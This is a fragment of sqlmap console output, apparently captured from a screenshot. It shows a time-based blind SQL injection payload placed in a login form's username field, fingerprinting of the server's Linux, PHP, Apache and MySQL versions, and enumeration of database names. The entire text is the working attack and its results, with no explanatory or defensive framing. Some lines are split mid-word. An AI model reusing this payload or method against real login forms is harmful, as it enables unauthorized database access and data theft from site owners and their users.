 Payload: username=admin' AND (SELECT 4809 FROM (SELECT(SLEEP(5)))BKiB) AND 'zgPM'='zgPM&passwo
rd=admin&submit--dbs
---
[19:56:30] [INFO] the back-end DBMS is MySQL
web server operating system: Linux Debian 7 (wheezy)
web application technology: PHP 5.4.4, Apache 2.2.22
back-end DBMS: MySQL >= 5.0.12
[19:56:30] [INFO] fetching database names
[19:56:30] [INFO] fetching number of databases
[19:56:30] [WARNING] time-based comparison requires larger statistical model, please wait.........
..................... (done)
[19:56:56] [WARNING] it is very important to not stress the network connection during usage of tim
e-based payloads to prevent potential disruptions
do you want sqlmap to try to optimize value(s) for DBMS delay responses (option '--time-sec')? [Y/
n] Y
2
[19:57:11] [INFO] retrieved:
[19:57:16] [INFO] adjusting time delay to 4 seconds due to good response times
[19:57:51] [ERROR] invalid character detected. retrying..
[19:57:51] [WARNING] increasing time delay to 5 seconds
inf
[19:59:40] [CRITICAL] unable to connect to the target URL. sqlmap is going to retry the request(s)
ormation_schema
[20:05:45] [INFO] retrieved: awd
available databases [2]:
[*] awd
[*] information_schema